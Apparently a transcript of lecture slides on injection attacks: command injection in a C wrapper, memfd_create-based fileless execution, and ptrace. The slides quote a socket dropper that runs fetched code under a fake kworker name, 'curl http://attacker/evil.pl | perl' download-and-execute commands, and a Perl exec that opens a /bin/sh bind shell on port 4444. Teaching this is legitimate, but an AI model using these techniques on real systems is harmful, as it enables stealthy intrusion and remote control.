Understanding Common Injection Attacks in Windows and Linux Systems
Dive into the world of injection attacks, exploring the differences between DLL injection in Windows and Linux, the risks of command injection, and the nuances of code injection. Learn about attack scenarios, code examples, and mitigation strategies.
Download Presentation

Please find below an Image/Link to download the presentation.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author. Download presentation by click this link. If you encounter any issues during the download, it is possible that the publisher has removed the file from their server.
E N D
Presentation Transcript
Differences of DLL injection between Windows and Linux [Michael Genkin] If you re familiar with Windows runtime code injection you probably know the great API CreateRemoteThread which lets us force an arbitrary running process to call LoadLibrary and load a DLL into its address space, this technique called DLL Injection is often used to perform user space API hooking. There s no CreateRemoteThread equivalent on Linux system, therefore we can only rely on ptrace. 2
Command Injection [Weilin Zhong] Command injection is an attack in which the goal is execution of arbitrary commands on the host operating system via a vulnerable application. Command injection attacks are possible when an application passes unsafe user supplied data (forms, cookies, HTTP headers etc.) to a system shell. In this attack, the attacker-supplied operating system commands are usually executed with the privileges of the vulnerable application. Command injection attacks are possible largely due to insufficient input validation. 4
Command Injection vs Code Injection [WeilinZhong] This attack differs from Code Injection, in that code injection allows the attacker to add their own code that is then executed by the application. In Command Injection, the attacker extends the default functionality of the application, which executes system commands, without the necessity of injecting code. 5
Code Example 1 [Weilin Zhong] #include <stdio.h> #include <unistd.h> int main(int argc, char **argv) { char cat[] = "cat "; char *command; size_t commandLength; commandLength = strlen(cat) + strlen(argv[1]) + 1; command = (char *) malloc(commandLength); strncpy(command, cat, commandLength); strncat(command, argv[1], (commandLength - strlen(cat)) ); system(command); return (0); } 6
Attack Scenario [Weilin Zhong] Used normally, the output is simply the contents of the file requested: $ ./catWrapper Story.txt When last we left our heroes... However, if we add a semicolon and another command to the end of this line, the command is executed by catWrapper with no complaint: $ ./catWrapper "Story.txt; ls" When last we left our heroes... Story.txt doubFree.c ... nullpointer.c 7
memfd_create[man7.org] #define _GNU_SOURCE /* See feature_test_macros(7) */ #include <sys/mman.h> int memfd_create(const char *name, unsigned int flags); 9
Files Created by memfd_create() [man7.org] memfd_create() creates an anonymous file and returns a file descriptor that refers to it. The file behaves like a regular file, and so can be modified, truncated, memory-mapped, and so on. However, unlike a regular file, it lives in RAM and has a volatile backing storage. Once all references to the file are dropped, it is automatically released. 10
Argument name[man7.org] The name supplied in name is used as a filename and will be displayed as the target of the corresponding symbolic link in the directory /proc/self/fd/. The displayed name is always prefixed with memfd: and serves only for debugging purposes. Names do not affect the behavior of the file descriptor, and as such multiple files can have the same name without any side effects. 11
Anonymous File (/proc/<PID>/fd) Example [Stuart] stuart@ubuntu-s-1vcpu-1gb-nyc1-01:~$ ls -l /proc/10766/fd total 0 lrwx------ 1 stuart stuart 64 Mar 30 23:23 0 -> /dev/pts/0 lrwx------ 1 stuart stuart 64 Mar 30 23:23 1 -> /dev/pts/0 lrwx------ 1 stuart stuart 64 Mar 30 23:23 2 -> /dev/pts/0 lrwx------ 1 stuart stuart 64 Mar 30 23:23 3 -> /memfd:kittens (deleted) lrwx------ 1 stuart stuart 64 Mar 30 23:23 4 -> /memfd: (deleted) /proc/pid/fd/ [itread01.com] Here we see two anonymous files, one named kittens and one without a name at all. The (deleted) is inaccurate and looks a bit weird but c est la vie. 12
memfd_create[David Herrmann] memfd_create() is to provide an easy way to get a file- descriptor for anonymous memory, without requiring a local tmpfs mount-point. The syscall takes 2 parameters, a name and a bunch of flags. int memfd_create(const char *name, unsigned int flags); 13
Property 1 [David Herrmann] memfd_create() does not require a local mount-point. It can create objects that are not associated with any filesystem and can never be linked into a filesystem. The backing memory is anonymous memory as if malloc(3) had returned a file-descriptor instead of a pointer. 14
Property 2 [David Herrmann] There are no name-clashes and no global registry. You can create multiple files with the same name and they will all be separate, independent files. Therefore, the name is purely for debugging purposes so it can be detected in task-dumps or the like. 15
Example 16
Dropper Code (evil) Excerpt [M0rk] int main (int argc, char **argv) { int fd, s; unsigned long addr = 0x0100007f11110002; char *args[2]= {"[kworker/u!0]", NULL}; char buf[1024]; // Connect if ((s = socket (PF_INET, SOCK_STREAM, IPPROTO_TCP)) < 0) exit (1); if (connect (s, (struct sockaddr*)&addr, 16) < 0) exit (1); if ((fd = memfd_create("a", MFD_CLOEXEC)) < 0) exit (1); while (1) { if ((read (s, buf, 1024) ) <= 0) break; write (fd, buf, 1024); } close (s); if (fexecve (fd, args, environ) < 0) exit (1); return 0; } 17
Execution [M0rk] This dropper connects to port 0x1111 of the local host. Here we use nc to simulate a server program which can store a program that will be sent by a client program and be downloaded by the program (called evil in the case) in the previous slide. $ cat /usr/bin/xeyes | nc -l $((0x1111)) Use this pseudo terminal on the server host to simulate a client program. Execute the evil program shown in the previous slide. 18
Execution Scenario [M0rk] (2) $ cat /usr/bin/xeyes (3) At the server host, send the code of xeyes to the server port 0x1111on which evil is listening. evil obtains the xeyesand stores the code in its memory, and then execute xeyes. (1) execute evil at the server host. 19
ELF in-memory Execution through Interpreter[FBK CyberSecurity] 20
Pre-installed Software That Can Be Used to Execute Code [FBK CyberSecurity] In most cases, Linux distributions installed on host devices have pre-installed software. Python, Perl interpreters and C compiler are, as a rule, available out of the box . In addition, PHP is available on hosting platforms. So these languages can be used to execute code. 21
memfd_create()[FBK CyberSecurity] The memfd_create(2) system call is more noteworthy. This system call is close to malloc(3) but it does not return a pointer to the allocated memory but rather returns a file descriptor that refers to an anonymous file that is only visible in the filesystem as a link in /proc/PID/fd/ which may be used to execute it using execve(2). 22
Where the File Created by memfd_create Are Stored [FBK CyberSecurity] To load our executable file on target quickly and easily we can, for example, pipe the script in which source we put the Elf file to Perl interpreter: $ curl http://attacker/evil_elf.pl | perl 23
A Scenario of Fileless Malware Execution 24
Execution through Interpreters If the target host contains Perl or Python interpreters, which are common pre-installed software in various distributions nowadays, an attacker can use the shell to execute the following commands $ curl http://attacker/evil.pl | perl or the following commands $ curl http://attacker/evil.py | python Either command sets download a script to the target host from a remote host, and then invoke an interpreter to execute the script. The above operations do not create a file in a permanent storage of the target host. 25
Execution Flow In the Perl script case, evil_elf.pl 1. first executes system call memfd_create() to configure an anonymous file in the address space of the process, 2. and then writes a malicious ELF binary into this anonymous file, 3. and finally executes the malicious binary. The malicious ELF still only resides in memory of the process, not in a file at a permanent storage of the target host. As a result, the download operation, injection operation, and execution operation all occurs in memory of the target host. 26
Names of Attack Perl Scripts Stuart case: elfload.pl Itw01 case: elfload.pl 28
Operation Steps[itw01.com] Part 1 ELF Part 2 elf Part 3 exec 29
Part 1 30
Invoke memfd_create in Perl [Stuart] fd = memfd_create(name, MFD_CLOEXEC); Perl equivalent of the above C statement my $name = ""; my $fd = syscall(319, $name, 1); if (-1 == $fd) { die "memfd_create: $!"; } 31
From an Already-open File Descriptor to a File Handle [Stuart] Perl s open(), which is normally used to open files, can also be used to turn an already-open file descriptor into a file handle by specifying something like >&=X (where X is a file descriptor) instead of a file name. We ll also want to enable autoflush on the new file handle. open(my $FH, '>&='.$fd) or die "open: $!"; select((select($FH), $|=1)[0]); 32
Part 2 34
Transfer a binary into Perl print statements [Stuart] Next we need to make our binary available to Perl, so we can write it to the anonymous file. We ll turn the binary into a bunch of Perl print statements of which each write a chunk of our binary to the anonymous file. 35
Explanation[Stuart] perl -e '$/=\32;print"print \$FH pack q/H*/, q/".(unpack"H*")."/\ or die qq/write: \$!/;\n"while(<>)' ./elfbinary may generate the following lines print $FH pack q/H*/, q/7f454c4602010100000000000000000002003e0001000000304f450000000000/ or die qq/write: $!/; print $FH pack q/H*/, q/4000000000000000c80100000000000000000000400038000700400017000300/ or die qq/write: $!/; print $FH pack q/H*/, q/0600000004000000400000000000000040004000000000004000400000000000/ or die qq/write: $!/; 36
Diamond Operator (1) [Gabor Szabo] The Diamond operator is almost exclusively used in a while-loop. It allows us to iterate over the rows in all the files given on the command line. When perl reaches the <> the first time it looks at the content of @ARGV that, by default, contains the values passed on the command line. 37
Diamond Operator (2) [Gabor Szabo] It shifts the first element to the $ARGV scalar variable, opens the file that has its name in $ARGV and reads in the first line. Subsequent encounters with <> will read in subsequent lines of the same file. After the last line was read in from the current file, the next encounter with the diamond operator will repeat the above operation starting by shifting the first value from @ARGV to $ARGV. If there are no more entries in the @ARGV array, the diamond operator will return undef and the while loop will exit. 38
Part 3 40
Code [itw01.com] exec {"/proc/$$/fd/$fd"} "kittens", "-kvl", "4444", "-e", "/bin/sh" or die "exec: $!" 41
ptrace 42
Ptrace Protocol [] NAME ptrace - process trace SYNOPSIS #include <sys/ptrace.h> long ptrace(enum __ptrace_request request, pid_t pid, void *addr, void *data); The value of request determines the action to be performed. 43
Some Actions Specified by Argument request[Adam Chester] PTRACE_ATTACH - Allows one process to attach itself to another for debugging, pausing the remote process. PTRACE_PEEKTEXT - Allows the reading of memory from another process address space. PTRACE_POKETEXT - Allows the writing of memory to another process address space. PTRACE_GETREGS - Reads the current set of processor registers from a process. PTRACE_SETREGS - Writes to the current set of processor registers of a process. PTRACE_CONT - Resumes the execution of an attached process. 44
ptrace[Linux manual page] The ptrace() system call provides a means by which one process (the "tracer") may observe and control the execution of another process (the "tracee"), and examine and change the tracee's memory and registers. It is primarily used to implement breakpoint debugging and system call tracing. 45
Tracee vs. Thread [Linux manual page] A tracee first needs to be attached to the tracer. Attachment and subsequent commands are per thread: in a multithreaded process, every thread can be individually attached to a (potentially different) tracer, or left not attached and thus not debugged. Therefore, "tracee" always means "(one) thread", never "a (possibly multithreaded) process". 46
ptrace call [Linux manual page] Ptrace commands are always sent to a specific tracee using a call of the form ptrace(PTRACE_foo, pid, ...) where pid is the thread ID of the corresponding Linux thread. (Note that in this page, a "multithreaded process" means a thread group consisting of threads created using the clone(2) CLONE_THREAD flag.) 47
Initialize a Trace [Linux manual page] A process can initiate a trace by calling fork(2) and having the resulting child do a PTRACE_TRACEME, followed (typically) by an execve(2). Alternatively, one process may commence tracing another process using PTRACE_ATTACH or PTRACE_SEIZE. 48
When a Tracee will Stop [Linux manual page] While being traced, the tracee will stop each time a signal is delivered, even if the signal is being ignored. (An exception is SIGKILL, which has its usual effect.) ptrace(PTRACE_ATTACH, pid, NULL, NULL) is pretty straight forward, it takes the PID of the process we want to target. When called, a SIGSTOP is sent, resulting in the process pausing its execution. [Adam Chester] 49
When a Tracer will be Notified [Linux manual page] The tracer will be notified at its next call to waitpid(2) (or one of the related "wait" system calls); that call will return a status value containing information that indicates the cause of the stop in the tracee. 50